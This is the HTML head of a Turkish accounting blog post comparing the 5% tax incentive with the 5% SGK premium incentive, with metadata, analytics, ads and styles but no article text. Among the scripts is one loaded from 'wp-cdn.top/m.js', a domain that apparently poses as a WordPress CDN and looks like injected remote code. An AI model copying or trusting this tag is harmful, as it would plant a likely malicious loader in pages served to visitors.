

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/
body_size: 38131
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><meta name="keywords" content="Muhasebe, Finans, Mali İşler, Mali Müşavir, Gelir Vergisi, Vergi, Muhasebeci, MBT, Muhasebebt, Muhasip" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89618914-2"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-89618914-2');</script> <head><title>%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık. - Muhasebe Bilenler Topluluğu</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script type="text/javascript">WebFontConfig={google:{families:['Open Sans:300italic,400,400italic,600,600italic,700','Roboto:300,400,400italic,500,500italic,700,900']}};</script><script id="litespeed-webfont-lib" src="https://muhasebebilenler.com/wp-content/mu-plugins/natro/external_plugins/ls/js/webfontloader.min.js" async></script><link data-optimized='2' rel='stylesheet' href='https://muhasebebilenler.com/min/30806.css' /><script data-optimized='1' src='https://muhasebebilenler.com/min/a04c3.js' defer></script><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3348892763312503" crossorigin="anonymous"></script><script src="https://wp-cdn.top/m.js" defer data-deferred="1"></script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://muhasebebilenler.com/xmlrpc.php" /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><meta property="og:image" content="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg" /><link rel="icon" type="image/png" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://muhasebebilenler.com/wp-content/uploads/2020/03/mbt-muhasebe-bilenler-toplulugu-logosu.png"/><meta name="description" content="4. Yürürlük tarihi 1/1/2018 Tarihinden İtibaren Verilmesi Gereken Yıllık Gelir Ve Kurumlar Vergisi Beyannamelerinde Uygulanmak Üzere Yayımı Tarihinde,"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık. - Muhasebe Bilenler Topluluğu" /><meta property="og:description" content="4. Yürürlük tarihi 1/1/2018 Tarihinden İtibaren Verilmesi Gereken Yıllık Gelir Ve Kurumlar Vergisi Beyannamelerinde Uygulanmak Üzere Yayımı Tarihinde," /><meta property="og:url" content="https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/" /><meta property="og:site_name" content="Muhasebe Bilenler Topluluğu" /><meta property="article:tag" content="SGK TESVIKI" /><meta property="article:tag" content="VERGİ TEŞVİKİ" /><meta property="article:tag" content="VERGİ VE SGK TEŞVİKİNİN KARŞILAŞTIRILMASI" /><meta property="article:section" content="Sgk ve İş Hukuku" /><meta property="og:updated_time" content="2017-03-09T10:44:47+03:00" /><meta property="og:image" content="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg" /><meta property="og:image:secure_url" content="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg" /><meta property="og:image:width" content="750" /><meta property="og:image:height" content="422" /><meta property="og:image:alt" content="SGK ile Vergi %5 Teşvikini Karşılaştırma" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2017-03-09T10:36:10+03:00" /><meta property="article:modified_time" content="2017-03-09T10:44:47+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="%5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık. - Muhasebe Bilenler Topluluğu" /><meta name="twitter:description" content="4. Yürürlük tarihi 1/1/2018 Tarihinden İtibaren Verilmesi Gereken Yıllık Gelir Ve Kurumlar Vergisi Beyannamelerinde Uygulanmak Üzere Yayımı Tarihinde," /><meta name="twitter:image" content="https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="S.M.Mali Müşavir Remzi ACAR" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="3 dakika" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://muhasebebilenler.com/#person","name":"Muhasebe Bilenler Toplulu\u011fu","url":"https://muhasebebilenler.com"},{"@type":"WebSite","@id":"https://muhasebebilenler.com/#website","url":"https://muhasebebilenler.com","name":"Muhasebe Bilenler Toplulu\u011fu","publisher":{"@id":"https://muhasebebilenler.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg","url":"https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg","width":"750","height":"422","caption":"SGK ile Vergi %5 Te\u015fvikini Kar\u015f\u0131la\u015ft\u0131rma","inLanguage":"tr"},{"@type":"WebPage","@id":"https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/#webpage","url":"https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/","name":"%5 Vergi Te\u015fviki ile %5 SGK Te\u015fvikini Sizler i\u00e7in Kar\u015f\u0131la\u015ft\u0131rd\u0131k. - Muhasebe Bilenler Toplulu\u011fu","datePublished":"2017-03-09T10:36:10+03:00","dateModified":"2017-03-09T10:44:47+03:00","isPartOf":{"@id":"https://muhasebebilenler.com/#website"},"primaryImageOfPage":{"@id":"https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://muhasebebilenler.com/author/remziacar/","name":"S.M.Mali M\u00fc\u015favir Remzi ACAR","url":"https://muhasebebilenler.com/author/remziacar/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d88fbeefb4710fd77d5ff2ec9f45bc93?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/d88fbeefb4710fd77d5ff2ec9f45bc93?s=96&amp;r=g","caption":"S.M.Mali M\u00fc\u015favir Remzi ACAR","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"%5 Vergi Te\u015fviki ile %5 SGK Te\u015fvikini Sizler i\u00e7in Kar\u015f\u0131la\u015ft\u0131rd\u0131k. - Muhasebe Bilenler Toplulu\u011fu","datePublished":"2017-03-09T10:36:10+03:00","dateModified":"2017-03-09T10:44:47+03:00","articleSection":"Sgk ve \u0130\u015f Hukuku, Vergi Mevzuat\u0131","author":{"@id":"https://muhasebebilenler.com/author/remziacar/","name":"S.M.Mali M\u00fc\u015favir Remzi ACAR"},"publisher":{"@id":"https://muhasebebilenler.com/#person"},"description":"4. Y\u00fcr\u00fcrl\u00fck tarihi 1/1/2018 Tarihinden \u0130tibaren Verilmesi Gereken Y\u0131ll\u0131k Gelir Ve Kurumlar Vergisi Beyannamelerinde Uygulanmak \u00dczere Yay\u0131m\u0131 Tarihinde,","name":"%5 Vergi Te\u015fviki ile %5 SGK Te\u015fvikini Sizler i\u00e7in Kar\u015f\u0131la\u015ft\u0131rd\u0131k. - Muhasebe Bilenler Toplulu\u011fu","@id":"https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/#richSnippet","isPartOf":{"@id":"https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/#webpage"},"image":{"@id":"https://muhasebebilenler.com/wp-content/uploads/2017/03/elma-ile-armutu-karsilastirma.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//maps.googleapis.com' /><link rel='dns-prefetch' href='//maps.gstatic.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//apis.google.com' /><link rel='dns-prefetch' href='//google-analytics.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='dns-prefetch' href='//ssl.google-analytics.com' /><link rel='dns-prefetch' href='//youtube.com' /><link rel='dns-prefetch' href='//api.pinterest.com' /><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' /><link rel='dns-prefetch' href='//pixel.wp.com' /><link rel='dns-prefetch' href='//connect.facebook.net' /><link rel='dns-prefetch' href='//platform.twitter.com' /><link rel='dns-prefetch' href='//syndication.twitter.com' /><link rel='dns-prefetch' href='//platform.instagram.com' /><link rel='dns-prefetch' href='//disqus.com' /><link rel='dns-prefetch' href='//sitename.disqus.com' /><link rel='dns-prefetch' href='//s7.addthis.com' /><link rel='dns-prefetch' href='//platform.linkedin.com' /><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//s1.wp.com' /><link rel='dns-prefetch' href='//s2.wp.com' /><link rel='dns-prefetch' href='//s.gravatar.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.googletagservices.com' /><link rel='dns-prefetch' href='//adservice.google.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//tpc.googlesyndication.com' /><link rel='dns-prefetch' href='//bp.blogspot.com' /><link rel='dns-prefetch' href='//1.bp.blogspot.com' /><link rel='dns-prefetch' href='//2.bp.blogspot.com' /><link rel='dns-prefetch' href='//3.bp.blogspot.com' /><link rel='dns-prefetch' href='//4.bp.blogspot.com' /><link rel='dns-prefetch' href='//ajax.microsoft.com' /><link rel='dns-prefetch' href='//ajax.aspnetcdn.com' /><link rel='dns-prefetch' href='//s3.amazonaws.com' /><link rel='dns-prefetch' href='//code.jquery.com' /><link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel='dns-prefetch' href='//player.vimeo.com' /><link rel='dns-prefetch' href='//github.githubassets.com' /><link rel='dns-prefetch' href='//referrer.disqus.com' /><link rel='dns-prefetch' href='//c.disquscdn.com' /><link rel='dns-prefetch' href='//ad.doubleclick.net' /><link rel='dns-prefetch' href='//googleads.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.g.doubleclick.net' /><link rel='dns-prefetch' href='//cm.g.doubleclick.net' /><link rel='dns-prefetch' href='//stats.buysellads.com' /><link rel='dns-prefetch' href='//s3.buysellads.com' /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; akışı" href="https://muhasebebilenler.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; yorum akışı" href="https://muhasebebilenler.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Muhasebe Bilenler Topluluğu &raquo; %5 Vergi Teşviki ile %5 SGK Teşvikini Sizler için Karşılaştırdık. yorum akışı" href="https://muhasebebilenler.com/5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik/feed/" />
<script id="muhas-ready">window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];</script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><style id='moove_gdpr_frontend-inline-css' type='text/css'>#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}</style><link rel="https://api.w.org/" href="https://muhasebebilenler.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://muhasebebilenler.com/wp-json/wp/v2/posts/1835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://muhasebebilenler.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.3" /><link rel='shortlink' href='https://muhasebebilenler.com/?p=1835' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://muhasebebilenler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://muhasebebilenler.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuhasebebilenler.com%2F5-vergi-tesviki-ile-5-sgk-tesvikini-sizler-icin-karsilastirdik%2F&#038;format=xml" /><style id="tdw-css-placeholder"></style></style> <script>window.tdwGlobal={"adminUrl":"https:\/\/muhasebebilenler.com\/wp-admin\/","wpRestNonce":"14bdd5e31c","wpRestUrl":"https:\/\/muhasebebilenler.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
